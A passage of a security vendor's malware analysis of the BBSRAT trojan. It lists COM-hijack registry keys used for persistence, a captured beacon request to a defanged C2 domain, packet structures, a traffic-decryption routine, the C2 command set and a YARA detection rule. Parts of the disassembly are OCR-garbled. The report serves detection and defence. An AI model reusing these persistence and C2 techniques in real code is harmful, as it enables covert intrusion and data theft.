The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:### *%SYSTEMROOT%\web\srvcl32.dll*

### *%APPDATA%\web\srvcl32.dll*

Additionally, the following registry keys are set depending on the system's CPU architecture:

```
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-
0c966feabec1}\InprocServer32\ThreadingModel - "Both"
HKU\Software\Classes\CLSID\{42aedc87-2188-41fd-b9a3-0c966feabec1}\InprocServer32\Default
- [path_to_srvcl32.dll]
```
*HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32- 85FFC23AF9C1}\InprocServer32\ThreadingModel - "Both" HKLM\SOFTWARE\Classes\CLSID\{F3130CDB-AA52-4C3A-AB32- 85FFC23AF9C1}\InprocServer32\Default - [path\_to\_srvcl32.dll]*

The COM object for {42aedc87-2188-41fd-b9a3-0c966feabec1} is specific to 'MruPidlList', while the COM object for {F3130CDB-AA52-4C3A-AB32-85FFC23AF9C1} is specific to 'Microsoft WBEM New Event Subsystem'. This ensures that the DLL specified will load when Microsoft Windows starts. It is a technique that was used by the **[ZeroAccess rootkit](https://nakedsecurity.sophos.com/2012/06/06/zeroaccess-rootkit-usermode/)** when it initially surfaced.

## **BBSRAT Execution**

After being loaded using one of the two techniques discussed, BBSRAT malware begins execution by loading the following libraries at runtime:

- ntdll.dll
- kernel32.dll
- user32 dll
- advapi32.dll
- gdi32.dll
- ws2\_32.dll
- shell32.dll
- psapi.dll
- Secur32.dll
- WtsApi32.dll
- Netapi32.dll
- Version.dll
- Crypt32.dll
- Wininet.dll

The following mutex is then created to ensure a single instance of BBSRAT is running at a given time:

### *Global\GlobalAcProtectMutex*

Throughout the execution of BBSRAT, it will dynamically load functions prior to calling them, as seen in the example below demonstrating BBSRAT making a call to the WSAStartup function:|                               |                                                                       | debug029:008F24AC ; int __ stdcall j_WSAStartup(WORD wUersionRequested, LPWSADATA lpWSAData) |  |  |  |  |  |
|-------------------------------|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------|--|--|--|--|--|
|                               |                                                                       |                                                                                              |  |  |  |  |  |
|                               | : CODE XREF: winmain+6C1p<br>debug029:008F24AC j WSAStartup proc near |                                                                                              |  |  |  |  |  |
| debug029:008F24AC             |                                                                       |                                                                                              |  |  |  |  |  |
|                               | debug029:008F24AC uVersionRequested- word ptr 8                       |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
|                               | debug029:008F24AC lpWSAData= dword ptr 0Ch                            |                                                                                              |  |  |  |  |  |
| debug029:008F24AC             |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24AC push        | ebp                                                                   |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24AD nov         | ebp, esp                                                              |                                                                                              |  |  |  |  |  |
| debug029:008F24AF nov         | eax, 202h                                                             |                                                                                              |  |  |  |  |  |
| debug029:008F24B4 nov         | [ebp+uVersionRequested], ax                                           |                                                                                              |  |  |  |  |  |
| debug029:008F24B8 cmp         | dword 911528, 0                                                       |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24BF inz         | short loc 8F24D7                                                      |                                                                                              |  |  |  |  |  |
| debug029:008F24C1 push        | offset aWsastartup                                                    | : "WSAStartup"                                                                               |  |  |  |  |  |
| debug029:008F24C6 push        | dword 911598                                                          |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24CC call        | GetProcAddress                                                        |                                                                                              |  |  |  |  |  |
| debug029:008F24D2 nov         | dword 911528, eax                                                     |                                                                                              |  |  |  |  |  |
| debug029:008F24D7             |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24D7 loc 8F24D7: |                                                                       | : CODE XREF: j WSAStartup+13Tj                                                               |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24D7             | eax, duord 911528<br>nov                                              |                                                                                              |  |  |  |  |  |
| debug029:008F24DC nov         | esp, ebp                                                              |                                                                                              |  |  |  |  |  |
| debug029:008F24DE pop         | ebp                                                                   |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |
| debug029:008F24DF imp         | eax                                                                   |                                                                                              |  |  |  |  |  |
|                               | debug029:008F24DF i WSAStartup endp                                   |                                                                                              |  |  |  |  |  |
| debug029:008F24DF             |                                                                       |                                                                                              |  |  |  |  |  |
|                               |                                                                       |                                                                                              |  |  |  |  |  |

Figure 8 BBSRAT calling WSAStartup function

The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:

*GET /bbs/1/forum.php?sid=1 HTTP/1.1 Cookie: A46A8AA9-D7D6-43FB-959DC96E Content-Length: User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1) Connection: Keep-Alive Host: transactiona[.]com Cache-Control: no-cache Accept: \*/\* Content-Type:*

In the above example, the '1' used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.

When first executed, the malware will exfiltrate data about the victim's machine via a POST request to the '/bbs/[counter]/forum.php?sid=[counter]' URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:

- 1 struct network\_header
- 2 {
- 3 DWORD random;
- 4 DWORD hardcoded0;
- 5 DWORD hardcoded1;
- 6 DWORD command;
- 7 DWORD length\_of\_compressed\_data;
- 8 DWORD length\_of\_decompressed\_data;
- 9 DWORD unknown2;
- 10 BYTE compressed\_data[];
- 11 };The compressed\_data field is compressed using the common ZLIB compression algorithm. Additionally, in the event data is being sent via HTTP rather than HTTPS, the following additional encryption algorithm is applied to the POST data:

- 1 def decrypt(data):
- 2 out =  $[]$
- 3 for x in data:
- 4  $t = (ord(x) 23)$
- 5  $t1 = (t \land 62)$
- 6  $t2 = (t1 + 23)$  & OxFF
- 7 out.append(chr(t2))
- 8 return out

The following data structure holds the victim's information that is uploaded by BBSRAT:

- 1 struct victim\_information
- 2 {
- 3 DWORD static\_value;
- 4 DWORD major\_version;
- 5 DWORD minor\_version;
- 6 DWORD build\_number;
- 7 DWORD platform\_id;
- 8 DWORD default\_locale;
- 9 DWORD unknown;
- 10 DWORD local\_ip\_address;
- 11 DWORD running\_as\_64\_bit;
- 12 DWORD random;
- 13 DWORD unknown2;
- 14 DWORD struct\_length;
- 15 DWORD struct\_with\_not\_used\_length;
- 16 DWORD struct\_with\_username\_length;
- 17 DWORD struct\_with\_group\_length;
- 18 DWORD unknown3;
- 19 DWORD struct\_with\_hostname\_length;
- 20 WCHAR not\_used[??];
- 21 WCHAR username[??];
- 22 WCHAR group[??];
- 23 WCHAR hostname[??];
- 24 };

BBSRAT accepts many possible commands that the C2 server can provide. These commands are sent as a response to the GET beacons that are continually requested via either HTTP or HTTPS. The following commands and sub-commands have been identified:

| 0x110010     | N/A | <b>Beacon</b>                    |
|--------------|-----|----------------------------------|
| 0x110011 N/A |     | Uninstall/Kill Malware           |
| 0x110020     | N/A | <b>Upload Victim Information</b> |

## **Command Sub-command Description**| 0x110064 | 0x2  | <b>Execute Command and Return Response</b>   |
|----------|------|----------------------------------------------|
| 0x110064 | 0x4  | Unknown                                      |
| 0x110064 | 0x5  | <b>Execute Shellcode</b>                     |
| 0x110066 | 0x7  | <b>Query Service Configuration</b>           |
| 0x110066 | 0x9  | <b>Start Service</b>                         |
| 0x110066 | 0xa  | <b>Stop Service</b>                          |
| 0x110066 | 0xb  | <b>Delete Service</b>                        |
| 0x110066 | 0xc  | <b>Change Service Configuration</b>          |
| 0x110063 | 0xd  | <b>Enumerate Running Processes</b>           |
| 0x110063 | 0xf  | <b>Kill Process</b>                          |
| 0x110063 | 0x10 | <b>Get Process Information</b>               |
| 0x110063 | 0x12 | <b>Free Library for Specified Process</b>    |
| 0x110065 | 0x1b | <b>Execute Command Quietly</b>               |
| 0x110065 | 0x1e | Send Input to Console                        |
| 0x110065 | 0x1f | <b>Execute Shellcode</b>                     |
| 0x110061 | 0x20 | <b>List Drive Information</b>                |
| 0x110061 | 0x21 | List File Information For Given Directory    |
| 0x110061 | 0x23 | <b>Write File</b>                            |
| 0x110061 | 0x24 | <b>Read File</b>                             |
| 0x110061 | 0x25 | List File Information For Given Directory    |
| 0x110061 | 0x27 | Perform File Operation via SHFileOperation() |
| 0x110061 | 0x28 | <b>Delete File</b>                           |
| 0x110061 | 0x29 | <b>Create Directory</b>                      |
| 0x110061 | 0x2a | <b>Shell Execute</b>                         |

Please refer to the appendix for a full list of identified BBSRAT samples and their associated C2 servers.

## **Conclusion**As in many of the previous articles regarding espionage-motivated adversaries and possible nation-state campaigns, what is being observed in this attack campaign is a continued operation and evolution by the adversary even after its tactics, techniques, and procedures (TTPs) have become public knowledge. Despite the fact that the information about these attackers has been public for over a year, including a listing of many of the command and control servers, they continue to reuse much of their exposed playbook. We urge organizations to use the data from Unit 42 and other threat intelligence sources is paramount to proactively secure themselves and prevent attacks.

[WildFire](https://www.paloaltonetworks.com/products/technologies/wildfire.html) properly classifies BBSRAT malware samples as malicious. We have released DNS signatures to block access to the C2 domain names included in this report. AutoFocus users can explore these attacks using the **BBSRAT** malware family tag.

## **Appendix**

### **YARA Rule**

| rule bbsrat {<br>-1 |  |
|---------------------|--|
|---------------------|--|

- 2 meta:
- 3 author = "Tyler Halfpop"
- 4 company = "Palo Alto Networks"
- 5 last updated =  $"12-16-15"$
- 6
- 7 strings:
- 8 \$sa0 = "%ALLUSERSPROFILE%\\SSONSVR" fullword wide
- 9 \$sa1 = "%ALLUSERSPROFILE%\\Application Data\\SSONSVR" fullword wide
- 10 \$sa2 = "\\ssonsvr.exe" fullword wide
- 11 \$oa0 = { 83 E8 01 88 0C 04 75 F8 8B 44 24 40 89 4C 24 18 89 4C 24 1C 89 4C 24 30 89
- 12 4C 24 34 89 4C 24 20 89 4C 24 38 8D 0C 24 51 C7 44 24 04 3C 00 00 00 C7 44 24 08 40
- 13 00 00 00 C7 44 24 10 70 20 40 00 C7 44 24 14 A0 20 40 00 89 44 24 18 FF 15 54 20 40 00
- 14 85 C0 75 04 83 C4 3C C3 }
- 15 \$oa1 = { 75 11 5F 5E B8 0D 00 00 00 5B 81 C4 ?? 07 00 00 C2 10 00 53 68 80 00 00 00
- 16 6A 02 53 6A 02 6A 02 8D 54 24 ?? 52 89 5C 24 30 FF 15 38 20 40 00 }
- 17 \$sb0 = "%systemroot%\\Web\\"
- 18 \$sb1 = "srvcl32.dll"
- 19 \$ob0 = { B8 67 66 66 66 F7 E9 D1 FA 8B C2 C1 E8 1F 03 C2 8D 04 80 8B D1 2B D0 8A 44
- 20 94 04 30 81 08 58 40 00 41 3B CE 7C DA B8 08 58 40 00 5E 83 C4 14 C3 } \$ob1 = { 8D 84 24 18 02 00 00 50 C7 84 24 1C 02 00 00 94 00 00 00 FF 15 4C 20 40 00 8B 8C 24 20 02 00 00 0F B7 94 24 1C 02 00 00 C1 E9 10 0B CA 83 F9 06 0F 85 7F 00 00 00 }

condition: uint16(0) == 0x5a4d and filesize < 300KB and (all of (\$sa\*) or all of (\$oa\*) or all of (\$sb\*) or all of (\$ob\*)) }

## **BBSRAT Samples**

